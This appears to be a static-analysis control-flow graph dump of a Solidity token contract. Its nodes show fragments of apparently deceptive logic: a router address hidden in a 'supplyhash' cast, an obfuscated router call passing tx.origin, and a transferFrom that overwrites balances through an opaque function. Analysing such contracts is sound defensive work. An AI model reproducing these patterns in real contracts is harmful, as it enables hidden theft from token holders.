 Contract Control Flow Graph
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
_dogeswap2:
NodeType.VARIABLE
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
transferFrom:
NodeType.RETURN
true
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)